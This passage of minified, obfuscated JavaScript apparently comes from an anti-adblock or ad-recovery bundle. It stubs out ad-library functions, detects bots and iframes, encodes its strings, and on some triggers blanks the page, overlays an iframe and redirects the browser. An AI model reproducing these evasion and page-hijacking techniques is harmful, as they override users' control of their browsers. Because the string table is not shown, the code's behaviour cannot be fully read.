t=e,n=window[t(2005)][t(4162)]()[t(4100)]()[t(2860)]((e=>e[t(1461)]()))[t(2860)]((e=>e[t(1091)]()[t(3069)]()[t(3796)](t(2875))));n[t(4459)]>0&&(P.A[t(3255)](t(3883)+n[t(2883)]((e=>e[t(1091)]()))[t(4116)](", ")),window[t(2005)][t(2457)](n))}))}}function l(t){const e=Ox;if(0===t[e(4459)])return;window[e(2005)]=window[e(2005)]||{},window[e(2005)][e(1314)]=window[e(2005)][e(1314)]||[];const n=function(){const n=e,r=window[n(2005)][n(2089)];window[n(2005)][n(2089)]=function(e,o,i){const s=n,a=t[s(2860)]((t=>e[s(3796)](t)));if(a[s(4459)]>0)return P.A[s(3255)](s(4193),e,s(2680),a[s(4116)](", "),"]"),H(e,o,i);for(var c=arguments[s(4459)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(519)](this,e,o,i,...l)}};try{window[e(2005)][e(1314)][e(3694)](n)}catch(r){P.A[e(2102)](e(3147)+r),window[e(2005)][e(1314)][e(570)](n),window[e(2005)][e(1314)][e(570)]((()=>{const n=e,r=window[n(2005)][n(4162)]()[n(4100)]()[n(2860)]((e=>t[n(2403)]((t=>e[n(1091)]()[n(3796)](t)))));r[n(4459)]>0&&(P.A[n(3255)](n(3807)+r[n(2883)]((t=>t[n(1091)]()))[n(4116)](", ")),window[n(2005)][n(2457)](r))}))}}function J(){const t=Ox;(arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:[t(4146)])[t(3443)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1133)]=window[e][n(1133)]||[],window[e][n(1133)][n(570)]((function(){const t=n,r=function(t){const n=a2A;try{t&&n(974)==typeof t[n(3054)]&&(P.A[n(3255)](n(1566)[n(1814)](e),t[n(3054)]),setTimeout((()=>t[n(3054)]([])),0)),P.A[n(3255)](n(713)[n(1814)](e),t)}catch(t){P.A[n(2102)](n(2459)[n(1814)](e),t)}return Promise[n(4224)]({bids:[],timedOut:[],auctionId:null})};r[t(3320)]=function(n){const r=t;return r(974)!=typeof n||P.A[r(3255)](""[r(1814)](e,r(1727))[r(1814)](n)),n},window[e][t(3187)]=r,window[e][t(4309)]=function(){const n=t;P.A[n(3255)](n(3812)[n(1814)](e,n(3945)))},window[e][t(1408)]=function(){const n=t;P.A[n(3255)](n(3812)[n(1814)](e,n(2039)))},window[e][t(4008)]=function(){const n=t;return P.A[n(3255)](n(3812)[n(1814)](e,n(1847))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(2194);function s(){const t=r,e=o.A[t(4177)](i);return e?t(3494)===e:void 0}function a(t){const e=r;o.A[e(562)](i,t[e(3062)]())}},1849:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2A;try{if(await w())return;f();const c=Math[r(2227)]()<o.A[r(1295)]?await n(t):"";document[r(3630)][r(3612)]="",document[r(1780)][r(3612)]="",console[r(2102)](r(1337)[r(1814)](t)),document[r(1780)][r(1412)][r(2677)]=r(1469);let u=!1;window[r(2641)](r(2752),(t=>{const e=r;e(2181)===t[e(992)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(3411)](d))return clearInterval(m);const o=d[n(619)]();n(1017)!==getComputedStyle(d)[n(1719)]&&0!==o[n(3462)]&&0!==o[n(1261)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(4029)]()||s.A[r(2144)]()){var i;const n=(0,a.j)(),o=Math[r(1051)](3e3,5*(null!==(i=null==n?void 0:n[r(3364)])&&void 0!==i?i:0));setTimeout((()=>{document[r(3411)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2A;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2A,e=navigator[t(4135)][t(3069)]();return e[t(3104)]("fr")?t(4208):e[t(3104)]("ko")?t(2702):t(2928)})())));n(974)!=typeof confirm||!1!==confirm(r)?location[n(3034)]=n(4158)[n(1814)](btoa(t),n(1011))[n(1814)](e,n(1667))[n(1814)](btoa(location[n(3034)])):location[n(749)]()}catch(t){location[n(3034)]=n(4413)[n(1814)](e)}}function f(){const t=a2A;c.A[t(562)](t(2307),String(Date[t(3399)]()))}let m=!1;window[r(2641)](r(2521),(()=>{m=!0}),{capture:!0});const p=Date[r(3399)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2611)]>1e3||n[t(3364)]>500)return!0;const r=null===(e=navigator[t(596)])||void 0===e?void 0:e[t(768)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(3399)]()-p>6e4)return!0;if(void 0===window[t(586)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(759)][t(3796)](t(1347))&&navigator[t(2211)][t(3796)](t(1240)))return!0;if(location[t(759)][t(3796)](t(4405))&&function(){const e=t;try{if(null!=window[e(1205)][e(691)]&&e(747)===window[e(1205)][e(691)][e(747)][e(3347)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2A;let n=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(3254)](e(2114)),i=r.A[e(4242)][e(3796)]("//")?r.A[e(4242)][e(2130)]("//")[1]:r.A[e(4242)];let s=e(1520);s+=e(4273)+t,s+=e(1837)+btoa(n),s+=e(1011)+i,s+=e(1667)+btoa(location[e(3034)]),o[e(1550)]=s,o[e(3513)](e(1412),e(1365)),document[e(1780)][e(4312)](o);const a=t=>{const n=e;var r;n(3860)===t[n(992)]&&(null===(r=o[n(1012)])||void 0===r||r[n(1156)](o),document[n(1780)][n(1412)][n(1706)](n(2677)),window[n(2688)](n(2752),a))};return addEventListener(e(2752),a),o}},787:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(3156)](t){const e=r;if(!t[e(2215)])return 0;let n;for(n=0;n<t[e(2215)][e(4302)][e(4459)]&&t[e(2215)][e(4302)][n]!==t;n++);return n}static[r(1064)](){const t=r;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2896)]!==e[t(744)]}catch(t){return!0}}static[r(2609)](){const t=r;if(void 0!==l[t(3291)])return l[t(3291)];if(!l[t(1064)]())return l[t(3291)]=!1,!1;if(window[t(2124)][t(3034)][t(3104)](t(4226))||(0,i.EW)(window[t(2124)][t(3034)]))return l[t(3291)]=!0,!0;try{if((window[t(2124)][t(3034)][t(3796)]("#")?window[t(2124)][t(3034)][t(3210)](0,window[t(2124)][t(3034)][t(2496)]("#")):window[t(2124)][t(3034)])===(window[t(1433)][t(2124)][t(3034)][t(3796)]("#")?window[t(1433)][t(2124)][t(3034)][t(3210)](0,window[t(1433)][t(2124)][t(3034)][t(2496)]("#")):window[t(1433)][t(2124)][t(3034)]))return l[t(3291)]=!0,!0}catch(t){}return l[t(3291)]=!1,!1}static[r(1779)](){const t=r;if(!this[t(1064)]())return!1;try{return window[t(1433)][t(2124)][t(3034)],!1}catch(t){return!0}}static[r(1897)](t){const e=r,n=e(898);let o=t[n];return o||(o=a.A[e(3354)](),t[n]=o),o}static[r(3641)](t){const e=r,n=document[e(3254)](e(3267)),o=s.A[e(4177)]()[e(1960)][e(4177)][e(519)](t);for(let t=0;t<o[e(4459)];t++){const r=o[t];s.A[e(4177)]()[e(504)][e(519)](n,r[e(3347)],r[e(3356)])}return s.A[e(4177)]()[e(4397)][e(562)][e(519)](n,s.A[e(4177)]()[e(4397)][e(4177)][e(519)](t)),n}static[r(4180)](t,e){const n=r;e[n(1243)]?s.A[n(4177)]()[n(4359)][n(519)](e[n(1012)],t,e[n(1243)]):s.A[n(4177)]()[n(514)][n(519)](e[n(1012)],t)}static async[r(788)](t,e){const n=r;if(s.A[n(4177)]()[n(4345)][n(519)](t,n(1550))&&!s.A[n(4177)]()[n(4345)][n(519)](t,n(4139))){const r=(0,c.c)((e=>{const r=n;s.A[r(4177)]()[r(1103)][r(519)](t,r(1908),(()=>{e()})),s.A[r(4177)]()[r(1103)][r(519)](t,r(2102),(()=>{e()}))}));return e[n(2215)][n(4161)](t,e),r}return e[n(2215)][n(4161)](t,e),(0,c.c)((t=>t()))}static async[r(2365)](t,e){const n=r;if(s.A[n(4177)]()[n(4345)][n(519)](e,n(1550))&&!s.A[n(4177)]()[n(4345)][n(519)](e,n(4139))){const r=(0,c.c)((t=>{const r=n;s.A[r(4177)]()[r(1103)][r(519)](e,r(1908),(()=>{t()})),s.A[r(4177)]()[r(1103)][r(519)](e,r(2102),(()=>{t()}))}));return s.A[n(4177)]()[n(514)][n(519)](t,e),r}return s.A[n(4177)]()[n(514)][n(519)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3291),void 0)},7815:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1926)](t){this[r(3818)]=t}static[r(4177)](t){const e=r;let n=!(arguments[e(4459)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:e(3453);try{return n&&(t=a(t)),window[o][e(880)](t)}catch(t){return""}}static[r(562)](t,e){const n=r;let o=!(arguments[n(4459)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(4459)]>3&&void 0!==arguments[3]?arguments[3]:n(3453);try{if(o&&(t=a(t)),!this[n(3818)])return window[s][n(3180)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3180)](t,e)}))[n(2907)]((t=>{}))}catch(t){}}static[r(1869)](t){const e=r;let n=!(arguments[e(4459)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(4459)]>2&&void 0!==arguments[2]?arguments[2]:e(3453);try{return n&&(t=a(t)),window[o][e(529)](t)}catch(t){}}}(0,o.A)(s,r(3818),!1);const a=t=>""[r(1814)](window[r(2124)][r(759)],r(3801))[r(1814)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2A;window[t(2641)](t(4281),i)}function a(){const t=a2A;window[t(2688)](t(4281),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2A;try{const e=performance[t(581)](t(3770));if(0===e[t(4459)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(3443)]((e=>{const l=t;n++,i+=e[l(3825)],(0===c||c>e[l(3825)])&&(c=e[l(3825)]),u<e[l(3825)]&&(u=e[l(3825)]),e[l(3347)][l(3104)](r.A[l(4242)])&&(0,o.EW)(e[l(3347)])&&(0,o.sH)(e[l(3347)])[l(3504)][l(3104)](r.A[l(4242)])&&(s++,a+=e[l(3825)],(0===d||d>e[l(3825)])&&(d=e[l(3825)]),f<e[l(3825)]&&(f=e[l(3825)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3433)](HTMLIFrameElement[r(703)],r(3518)),XMLHttpRequest_open:()=>a(window,r(1036),r(3435)),Window_decodeURIComponent:()=>a(window,r(2068),r(741)),Window_fetch:()=>a(window,r(2068),r(3503)),Element_setAttribute:()=>a(window,r(1898),r(3513)),EventTarget_addEventListener:()=>a(window,r(1159),r(2641))},i=r(4325)+window[r(3403)](window[r(2124)][r(3034)]),s={get(){return this[r(3905)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1434)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3922)===e[o(3069)]()?t[n]:o(2164)===e?null===(i=t[o(2164)])||void 0===i?void 0:i[n]:o(3140)===e?null===(s=t[o(3140)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(703)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2A,n=(e,n)=>{r++,t(e,n)};return n[e(3062)]=()=>e(3585),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2A;let e=arguments[t(4459)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(3399)]();if(!window[t(586)])throw new Error(t(1372));for(;n+e<Date[t(3399)]();)await(0,r.c)(((e,n)=>window[t(586)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2A;this[n(4171)]=t,this[n(1780)]=e}}class s{static[r(1468)](t,e){const n=r;let s=arguments[n(4459)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(938)]=t=>{const e=a;4===n[e(2511)]&&r(new i(n[e(4171)],n[e(2726)]))},n[a(3435)](t,e),n[a(3066)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2A;if(null===s){s=document[e(3254)](e(2114)),s[e(1412)][e(2785)](e(3462),"0"),s[e(1412)][e(2785)](e(1261),"0"),s[e(1412)][e(2785)](e(494),e(1469)),s[e(1412)][e(2785)](e(3171),e(1017)),o.A[e(4177)]()[e(504)][e(519)](s,e(2409),e(4349));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(4242)]+e(3431),endpoint:r.A[e(4242)]});o.A[e(4177)]()[e(504)][e(519)](s,e(1302),e(4297)[e(1814)](n,e(2998)));const c=t=>{const n=e;n(4262)===t[n(992)][n(2620)]&&(a=!0,window[n(2688)](n(2752),c))};window[e(2641)](e(2752),c),document[e(2404)][e(4312)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2A,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(4177)]()[i(4179)][i(4177)][i(519)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(539)][i(4063)]=t=>{n(t[i(992)])},l[i(3129)]({type:i(1084),src:e},"*",[u[i(4417)]])}))},896:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(1206),r(3079),r(2270),r(1797),r(3154),r(2775),r(1125),r(3950),r(3276),r(944),r(734),r(2100),r(3940),r(847),r(2527),r(2810),r(2261),r(3248),r(4149),r(513),r(4221),r(2669),r(3933),r(2013),r(712),r(763),r(2329),r(3964),r(1183),r(2354),r(1939),r(4132),r(1296),r(1358),r(4339),r(3376),r(2364),r(3237),r(3417),r(3459),r(708),r(4123),r(1799),r(3420),r(2224),r(3888),r(4352),r(3593),r(3982),r(2225),r(2943),r(4277),r(2527),r(1551),r(1703),r(4371),r(1836),r(3227),r(3036),r(2277),r(3931),r(3475),r(2011),r(3366),r(2023),r(1442),r(1333),r(1637),r(4321),r(2540),r(3620),r(1954),r(1648),r(2401),r(1606),r(4025),r(3249),r(4482),r(565),r(3127),r(4123),r(639),r(4483),r(4439),r(1126),r(2781),r(1322),r(2721),r(1232),r(1533),r(2186),r(2750),r(1793),r(4327),r(1016),r(594),r(3371),r(1923),r(1792),r(1890),r(2715),r(1082),r(2987),r(4087),r(1364),r(1931),r(1311),r(2139),r(1669),r(4474),r(1580),r(1381),r(3933),r(1179),r(1820),r(4430),r(3167),r(1165),r(2872),r(2150),r(1492),r(2266),r(483),r(1611),r(4052),r(1746),r(2583),r(569),r(2919),r(3158),r(2141),r(2169),r(969),r(2087),r(2556),r(2509),r(3510),r(3527),r(4465),r(1409),r(808),r(3509),r(2695),r(2886),r(2104),r(2934),r(1396),r(3051),r(827),r(1635),r(2939),r(792),r(4201),r(2159),r(2807),r(4400),r(538),r(3446),r(4156),r(830),r(864),r(3896),r(4153),r(2941),r(592),r(3937),r(522),r(2959),r(2062),r(4111),r(2622),r(4472),r(2098),r(2636),r(798),r(2361),r(2430),r(890),r(2743),r(1529),r(2935),r(1304),r(1843),r(3253),r(4317),r(4185),r(3381),r(2191),r(3645),r(1528),r(3055),r(3725),r(2250),r(1907),r(605),r(2856),r(3032),r(3297),r(4106),r(2082),r(3253),r(1519),r(4225),r(1784),r(801),r(1986),r(3511),r(4045),r(3258),r(2912),r(4406),r(3132),r(2492),r(2969),r(3418),r(3148),r(3314),r(602),r(2423),r(2826),r(3195),r(1578),r(4176),r(3450),r(2486),r(2796),r(3703),r(4326),r(2253),r(3983),r(1859),r(1225),r(1798),r(625),r(2544),r(1747),r(3078),r(1563),r(4093),r(828),r(2058),r(1105),r(551),r(1198),r(922),r(3083),r(3773),r(3959),r(2821),r(1059),r(3324),r(2811),r(1021),r(4468),r(3568),r(999),r(2840),r(526),r(2202),r(1402),r(1713),r(3451),r(1287),r(3334),r(1984),r(652),r(1049),r(3993),r(1135),r(4365),r(2397),r(854),r(3523)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2247),r(4069),r(844),r(1680),r(1691),r(3558),"Ad",r(3578),r(3002),r(2729),r(3312),r(3709),r(1990),r(1226),r(802),r(865),r(954),r(1936),r(664),r(3979),r(2573),r(1367),r(1965),r(4446),r(2080),r(2260),r(1411),r(2099),r(1627),r(3946),r(1876),r(1537),r(1993),r(2398),r(2074),r(1479),r(2665),r(1291),r(1252),r(2647),r(3346),r(591),r(1711),r(3073),r(2849),r(2151),r(2111),r(3874),r(2347),r(714),r(2400),r(3865),r(2177),r(2131),r(1453),r(3084),r(3337),r(2258)],c=["ad",r(2291),"Ad",r(2953)],l=[r(863),r(1542),r(1200)],u=[],d=[{key:r(4107),value:[r(4305)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],A=[...a,...null!==(o=null==t?void 0:t[e(717)])&&void 0!==o?o:[]],x=[...i,...null!==(h=null==t?void 0:t[e(660)])&&void 0!==h?h:[]][e(2860)]((t=>e(3861)!==t)),k=[...s,...null!=t&&t[e(1046)]?[new RegExp(t[e(1046)][e(4116)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3851)])&&void 0!==f?f:[]],E=[...null!==(m=null==t?void 0:t[e(1628)])&&void 0!==m?m:[]],M={id:[{type:e(3639),value:e(2166)},{type:e(3639),value:e(3839)},{type:e(3639),value:e(2306)},...null!==(p=null==t||null===(g=t[e(2978)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3178),value:e(4456)},...null!==(w=null==t||null===(b=t[e(2978)])||void 0===b?void 0:b[e(3119)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(2905)])&&void 0!==y?y:[]],S=t=>t[e(3164)](/[.*+?^${}()|[\]\\]/g,e(3203)),N=new RegExp([...A[e(2883)](S),...v[e(2883)]((t=>"\\b"[e(1814)](S(t),"\\b"))),...z[e(2883)](S),...x[e(2883)](S),...k[e(2883)]((t=>t[e(4443)]))][e(4116)]("|"));return{ids:v,idSubstrings:A,idRegex:new RegExp(A[e(4116)]("|")),cssTargetRegex:N,domains:x,urlRegexes:k,selectorsToForceProtect:E,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(3824)][n(3796)](e)&&!t[n(1505)][n(2463)](e)||t[n(2978)].id[n(2403)]((t=>n(3178)===t[n(2620)]?t[n(3356)]===e:n(3639)===t[n(2620)]?e[n(3796)](t[n(3356)]):void t[n(2620)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(2200)][n(2403)]((t=>i[n(1194)][n(2503)](t)))&&!t[n(4368)][n(2403)]((t=>t[n(2463)](i[n(3034)])))||t[n(2978)][n(3119)][n(2403)]((t=>n(3178)===t[n(2620)]?t[n(3356)]===i[n(3034)]:n(3639)===t[n(2620)]?i[n(3034)][n(3796)](t[n(3356)]):void 0)))}function p(t,e){const n=r;return e[n(3104)](n(1260))&&t[n(2905)][n(3796)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2548)][o(2403)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3796)](n)}))}function w(t,e){const n=r;return!!(e[n(3185)]("id")&&f(t,e.id)||e[n(3185)](n(3369))&&f(t,e[n(3354)])||e[n(3185)](n(1550))&&m(t,e[n(3128)](n(1550)))||e[n(3185)](n(3034))&&m(t,e[n(3128)](n(3034))))}function b(t,e){const n=r;return t[n(3851)][n(2403)]((t=>t[n(3069)]()===e[n(3069)]()))}function y(t,e){const n=r;return t[n(2861)][n(2463)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2A;let n=arguments[e(4459)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2130)]("")[e(2883)]((t=>n[e(537)][e(3796)](t)?String[e(4125)](n[e(4194)])+i(n[e(537)],n[e(1673)],t):n[e(3107)][e(3796)](t)?String[e(4125)](n[e(1022)])+i(n[e(3107)],n[e(1288)],t):i(n[e(3572)],n[e(962)],t)))[e(4116)]("")},decode:t=>{const e=a2A,n=(0,r.i7)(t[e(3210)](0,4));if(!n)throw new Error(e(4301)+t);const o=t[e(3210)](4);let i=0;return o[e(2130)]("")[e(2883)]((t=>{const r=e;if(0==i&&t===String[r(4125)](n[r(4194)]))return i=1,"";if(0==i&&t===String[r(4125)](n[r(1022)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1673)][r(3796)](t)?s(n[r(537)],n[r(1673)],t):s(n[r(3572)],n[r(962)],t)+t;if(2==e)return n[r(1288)][r(3796)](t)?s(n[r(3107)],n[r(1288)],t):s(n[r(3572)],n[r(962)],t)+t;throw new Error(r(2971)+e)}return s(n[r(3572)],n[r(962)],t)}))[e(4116)]("")}};function i(t,e,n){const r=a2A;if(1!==n[r(4459)])throw new Error(r(3857));return t[r(3796)](n)?e[t[r(2496)](n)]:n}function s(t,e,n){const r=a2A;if(1!==n[r(4459)])throw new Error(r(3857));return e[r(3796)](n)?t[e[r(2496)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2A;return t?d[e(3273)]((e=>e.id===t)):o.A[e(3255)]?l[0]:i.A[e(4361)](l)}const a=()=>l[l[r(4459)]-1];function c(t){const e=r,n=[e(667),e(3181),e(3159),e(2316),e(1665),e(3469),e(4303),e(4136),e(611)],o={};for(let r=0;r<n[e(4459)];r++){const i=t[r];o[atob(n[r])]=e(1517)==typeof i?atob(i):i}return o}const l=[[r(1851),r(1006),r(3021),117,r(3782),r(1489),57,r(869),r(4030)],[r(2954),r(966),r(1462),117,r(968),r(1688),115,r(1397),r(2481)],[r(3991),r(2407),r(2483),97,r(3242),r(1031),114,r(1615),r(736)],[r(1710),r(4452),r(1430),106,r(1906),r(2145),53,r(488),r(3719)]][r(2883)]((t=>c(t))),u=[[r(3591),r(2484),r(1591),119,r(3565),r(1989),102,r(846),r(1360)],[r(3542),r(4006),r(2362),57,r(3781),r(2797),101,r(4478),r(2809)],[r(1997),r(3186),r(963),102,r(4372),r(3413),56,r(3391),r(3732)],[r(1918),r(2707),r(3168),97,r(1849),r(820),115,r(4409),r(2710)],[r(3724),r(3643),r(4077),121,r(2535),r(4007),110,r(885),r(1640)],[r(707),r(501),r(1423),118,r(3648),r(3967),115,r(3202),r(637)],[r(2010),r(2183),r(3999),112,r(1338),r(1380),114,r(1889),r(3264)],[r(826),r(3916),r(866),107,r(3414),r(2651),104,r(3103),r(3212)],[r(4024),r(1579),r(3884),115,r(614),r(1867),104,r(2526),r(4381)],[r(1301),r(870),r(4480),97,r(2236),r(3745),101,r(868),r(3275)],[r(2469),r(2450),r(3115),106,r(2321),r(813),107,r(841),r(4367)],[r(833),r(2324),r(2670),102,r(3200),r(984),57,r(1089),r(3182)],[r(3587),r(4061),r(1055),103,r(1590),r(4191),97,r(3358),r(710)],[r(3086),r(1418),r(2925),56,r(1613),r(2711),49,r(2837),r(545)],[r(2900),r(3580),r(1795),111,r(3516),r(891),104,r(2950),r(2812)],[r(633),r(1871),r(789),107,r(721),r(1969),50,r(2802),r(3817)]][r(2883)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(4084),r(1643),r(568),r(3864),r(1518),r(1029),r(940),r(4418),r(2326),r(2478),r(4293),r(4377),r(1074),r(3282),r(1132),r(2985),r(1404),r(3804),r(3549),r(2700),r(1214),r(3653),r(2438),r(2633),r(4385),r(3997),r(3050),r(1864),r(3135),r(3394),r(1061),r(3948),r(2916),r(2067),r(2180),r(1080),r(1555),r(2309),r(1005),r(1865),r(2393),r(1379),r(1658),r(720),r(3660),r(1040),r(2568),r(1099),r(2099),r(959),r(4374),r(1513),r(4216),r(2379),r(2523),r(2252),r(2547)];function c(t){return void 0===t?-1:a[r(2496)](t)}function l(t){const e=r,n=i.A[e(3777)](t),o=s.A[e(3354)](),a=n[e(3164)](e(2022),'"'[e(1814)](o,'"')),c=JSON[e(1060)](a);return c[e(3775)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2124)][e(889)]+window[e(2124)][e(3552)])[e(3796)](e(3895))||e(3494)===o.A[e(4177)](e(1307),!1)||e(1386)!==o.A[e(4177)](e(1307),!1)&&Math[e(2227)]()<t}function d(t){const e=r;try{if(!window[e(554)]||!(e(1446)in window[e(554)]))return!1;const n=window[e(554)][e(1446)];return!(!n[e(2451)]||!n[e(4356)])&&n[e(2451)]/n[e(4356)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(3796)](r(3462))||t[r(3796)](r(1261))?t=(t=(t=(t=t[r(3164)](/(^width\s*:)/g,r(1327)))[r(3164)](/([^-]width\s*:)/g,r(1327)))[r(3164)](/(^height\s*:)/g,r(1327)))[r(3164)](/([^-]height\s*:)/g,r(1327)):t,i=t=>t[r(3796)](r(3462))||t[r(3796)](r(1261))?t=(t=(t=(t=t[r(3164)](/(^width\s*:)   /g,"$1"))[r(3164)](/([^-]width\s*:)   /g,"$1"))[r(3164)](/(^height\s*:)   /g,"$1"))[r(3164)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2A;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(4242)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return A({protectUrlContext:n,stylesheet:r,direction:e(3309),context:e(3963),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>A({stylesheet:t,direction:r(3444),context:r(3963)}),h=r(1982)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(4177)](o);return u||(u=A({protectUrlContext:n,stylesheet:o,direction:e(3309),context:e(3388),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(562)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(4242)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=A({protectUrlContext:n,stylesheet:o,direction:e(3309),context:e(3936),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(2503)](";")&&!h[e(2503)](";")&&(h+=";"),h},w=t=>{const e=r;let n=A({stylesheet:t,direction:e(3444),context:e(3936)});return t[e(2503)](";")&&!n[e(2503)](";")&&(n+=";"),n},b=t=>{const 